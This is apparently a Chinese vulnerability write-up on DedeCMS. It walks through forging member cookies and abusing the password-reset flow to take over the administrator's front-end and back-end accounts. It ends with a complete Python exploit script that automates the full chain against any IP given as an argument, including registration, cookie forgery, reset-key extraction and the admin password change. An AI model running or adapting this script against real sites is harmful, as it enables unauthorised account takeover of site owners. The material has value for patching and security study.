原文:https://paper.seebug.org/507/
参考:
https://xz.aliyun.com/t/1959
https://xz.aliyun.com/t/1961
安装
注意安装之后,注册会员默认是需要后台admin审核的,这里需要admin在后台修改一下配置:
然而在系统设置》系统基本参数的地方无法显示,找error.log发现是:

就是调用了is_php()这个函数,而该函数并没有定义,
搜索发现只有一个地方调用了include/common.func.php,直接删掉这里的调用即可。

由于admin无法前台登录,所以需要先拿到admin的前台权限。
先拿到admin的前台权限
1.注册0000001用户名的账号
审核通过(或者设置为不需审核)
2. 访问/member/index.php?uid=0000001。
注意只有访问了/member/index.php?uid=0000001才会生成相应的所需的cookie

从图中可以看出已经set-cookie了。
3.获取cookie中last_vid_ckMd5值,设置DeDeUserID_ckMd5为刚才获取的值,并设置DedeUserID为0000001。然后访问/member/。

4.向 /member/resetpassword.php发送POST请求:
dopost=safequestion&safequestion=0.0&safeanswer=&id=1
访问从burp中拿到的链接,重置admin前台密码:

http://192.168.170.139/member/resetpassword.php?dopost=getpasswd&id=1&key=KjK01TPb

直接访问该链接,即可重置admin前台为任意密码。
重置admin前台密码之后,注意不要退出,继续留着cookie,继续进行修改admin后台密码。
修改admin后密码
访问:系统设置-> 个人资料 -> 基本资料
即
http://192.168.170.139/member/edit_baseinfo.php


然后使用新的修改后的密码即可成功登录admin后台:
自动脚本必须在以下情况下才能成功:
1.是否开启会员功能: 设置为是
2.注册是否需要完成详细资料的填写 设置为否;
3.会员使用权限开通状态 设置为0(-10 邮件验证 -1 手工审核, 0 没限制):
脚本:
# coding=utf-8
#基于:https://xz.aliyun.com/t/1961
#参考:https://paper.seebug.org/507/
#正则参考:https://www.cnblogs.com/chuxiuhong/p/5907484.html
# 两步的验证码1.jpg, 2.jpg需手动输入
import requests
import re
import sys
import signal
if __name__ == "__main__":
if len(sys.argv) <=1:
exit("[!] 请输入正确的IP格式")
ip = sys.argv[1]
dede_host = "http://{ip}/".format(ip=ip)
oldpwd = '123456'
newpwd = "cnvdcnvd"
s = requests.Session()
proxies = {
'http': 'http://127.0.0.1:8080',
'https': 'https://127.0.0.1:8080',
}
rs = requests.get(dede_host + 'member/reg_new.php')
if '系统关闭了会员功能' in rs.content:
exit('The system has closed the member function .Can not attack !!!')
headers = {"Referer": dede_host + "member/reg_new.php"}
# 第一步:获取注册页面的验证码
rs = s.get(dede_host + 'include/vdimgck.php').content #这个php是用来生成验证码的
file = open('1.jpg', "wb")
file.write(rs)
file.close()

vdcode = raw_input("Please enter the registration verification code : ")
userid = '0000001'
uname = '0000001'
userpwd = '123456'
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)",
"Content-Type": "application/x-www-form-urlencoded"}
data = "dopost=regbase&step=1&mtype=%E4%B8%AA%E4%BA%BA&mtype=%E4%B8%AA%E4%BA%BA&userid={userid}&uname={uname}&userpwd={userpwd}&userpwdok={userpwd}&email=0000001%400000001.com&safequestion=0&safeanswer=&sex=%E7%94%B7&vdcode={vdcode}&agree=".format(
userid=userid, uname=uname, userpwd=userpwd, vdcode=vdcode)
# 第二步:提交注册页面,注册0000001的用户
rs = s.post(dede_host + '/member/reg_new.php', data=data, headers=headers)
if "验证码错误" in rs.content:
exit("[!] Verification code error, account registration failed")
elif '注册成功' in rs.content:
print '[*] registration success !!'
# 第三步:访问/member/index.php?uid=0000001 得到所需的cookie: last_vid__ckMd5
rs = s.get(dede_host + "/member/index.php?uid={userid}".format(userid=userid))
if "资料尚未通过审核" in rs.content:
exit("[!] User information has not been approved !!!") # 会员使用权限开通状态(-10 邮件验证 -1 手工审核, 0 没限制):
searchObj = re.search(r'last_vid__ckMd5=(.*?);', rs.headers['Set-Cookie'], re.M | re.I)
last_vid__ckMd5 = searchObj.group(1)
s.cookies['DedeUserID'] = userid
s.cookies['DedeUserID__ckMd5'] = last_vid__ckMd5
# 第四步:验证admin前台登录成功
rs = s.get(dede_host + "/member/index.php")
if "class=\"userName\">admin</a>" in rs.text:
print "[*] Administrator login successful !!"
# 第五步:得到可修改admin前台登陆密码的url
data = {"dopost": "safequestion", "safequestion": "0.0", "safeanswer": "", "id": "1"}
rs = s.post(dede_host + 'member/resetpassword.php', data=data)
if "请10分钟后再重新申请" in rs.content:
print "[!] 对不起,请10分钟后再重新申请"
exit()
key = re.search(r"(?<=key=)[a-zA-Z0-9]{8}(?=')", rs.content, re.M).group()
rs = s.get(dede_host + 'member/resetpassword.php?dopost=getpasswd&id=1&key={key}'.format(key=key))
if "找回密码第二步" in rs.content:
data = {"dopost":"getpasswd", "setp": "2", "id": "1", "userid": "admin", "key": key, "pwd": oldpwd, "pwdok": oldpwd}
s.post(dede_host + 'member/resetpassword.php', data=data)
# 第六步:拿到带有key的链接修改admin前台登录密码
if "更改密码成功" in rs.content:
print "[*] Password changed succuessfully!"
# 第七步:修改admin后台登录密码
headers = {"Referer": dede_host + "member/edit_baseinfo.php"}
rs = s.get(dede_host + 'include/vdimgck.php').content
file = open('2.jpg', "wb")
file.write(rs)
file.close()
vdcode = raw_input("Please enter the verification code : ")
data = {"dopost": "save", "uname": "admin", "oldpwd": oldpwd, "userpwd": newpwd, "userpwdok": newpwd,
"safequestion": "0", "newsafequestion": "0", "sex": "男", "email": "[email protected]", "vdcode": vdcode}
rs = s.post(dede_host + '/member/edit_baseinfo.php', data=data, proxies=proxies)
if "成功更新你的基本资料" in rs.content:
print "[*] Administrator password modified successfully !!"
print "[*] The new administrator password is : " + newpwd
else:
print "[!] attack fail"